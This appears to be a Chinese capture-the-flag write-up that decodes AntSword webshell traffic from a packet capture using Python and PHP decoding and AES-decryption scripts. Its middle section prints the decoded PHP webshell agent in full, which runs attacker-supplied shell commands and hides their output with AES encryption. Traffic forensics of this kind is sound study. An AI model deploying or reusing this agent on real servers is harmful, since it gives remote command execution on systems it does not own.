webshell
第一种思路:
1、菜刀都是http协议,发的包都是POST包,所以在显示过滤器下命令:http.request.method==POST

2、右键,追踪tcp流,发现是蚁剑流量

3、先对http请求的后面那部分进行chr解码,这里是chr16模式,找一个脚本
# -*- encoding: utf-8 -*-
import re
with open("shell.php", "r") as f:
code = f.read()
code = code[6:-2]
code = re.sub("chr", "chr", code, flags=re.IGNORECASE)
code = code.replace(".", "+")
print(eval(code))
在线美化后,得到php代码的内容:
<?php
@ini_set("display_errors", "0");
@set_time_limit(0);
function asenc($out) {
@session_start();
$key='f5045b05abe6ec9b1e37fafa851f5de9';
return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
}
;
;
function asoutput() {
$output=ob_get_contents();
ob_end_clean();
echo "0897d";
echo @asenc($output);
echo "60c97";
}
ob_start();
try {
$p=base64_decode($_POST["0xc461e86196f1a"]);
$s=base64_decode($_POST["0x9ec3fa98a283f"]);
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c "{$s}"":"/c "{$s}"";
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runcmd($c) {
$ret=0;
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("
",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp, 2048));
}
@pclose($fp);
} elseif(fe('antsystem')) {
@antsystem($c);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();
在第5行读到key,肯定要找密文了,在第6行读到涉及到AES128加密
4、追踪http流,用脚本AES解密最后一个包(三个都解了一下,发现最后一个能解出base64),AES解密脚本如下:
<?php
$cipher = "8c2b4kRD1eD+vSZ81FAJ6XClabCR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dZOTFg4DW9MYwG6k3rEvAAR8oFStGnfMRtUJOqc0mgokfKBUrRp3zEbVCTqnNJoKJHygVK0ad8xG1Qk6pzSaCiR8oFStGnfMRtUJOqc0mgokfKBUrRp3zEbVCTqnNJoKJ1qI47Cz1/qfnNoNARGhLfVhC0RJlfeKCvbPwpjFn//BSFY8RJlZyxz1a+TPy0D3cUhWPESZWcsc9Wvkz8tA93FIVjxEmVnLHPVr5M/LQPdxSFY8RJlZyxz1a+TPy0D3cUhWPESZWcsc9Wvkz8tA93GnMvJfVbvphfWnt17IOkzYjvv91k2fnYDR7u4nlGM3YitxGYGs9mn+HS5iJBXORtYrcRmBrPZp/h0uYiQVzkbWK3EZgaz2af4dLmIkFc5G1itxGYGs9mn+HS5iJBXORtUq4dBjDRFhDqDyzs9CScJhrd3yMusQ+qsnZkq4Ey7NVJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l0kdMTRZJbqef8foIsWrN5dJHTE0WSW6nn/H6CLFqzeXSR0xNFklup5/x+gixas3l2hDPuDhVN4TaDLzp9bXyfGeCVhvglAaNo2rA/ovnRTTtfA5ZywMOOijj6md5RItqjXwOWcsDDjoo4+pneUSLao18DlnLAw46KOPqZ3lEi2qNfA5ZywMOOijj6md5RItqgS0b9hS7r5TX9YNZo2awgUAyqVacVgwr1NlNQ2k/kihhh0QQfnjeGdZhkz0N0jAKiMzFmAMa7xQ1URxTaHoHjDg3NaWl/8+PVG+pyaKrbNDjfl77POeQE8+0MCHpz6YxWLJ6mwCe1X3uzz/HSHcHSvQBB8FxjOhugOErOXkd3LZi/60Gr4gIEc1JIxA5A2pE/V6Z/DFwNOR4M/IIIWdGr5e2e10";
function decrypt($cipher) {
$key = 'f5045b05abe6ec9b1e37fafa851f5de9';
return @base64_decode(openssl_decrypt(base64_decode($cipher), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
};
$cipher = substr($cipher, 5, strlen($cipher) - 10);
echo decrypt($cipher);
5、再base64解密一哈
第二种思路:
文件->导出对象->http,save all,13kb大小的是chr解密,解出的php代码有AES的key,也提示了AES,2kb大小的是aes的密文。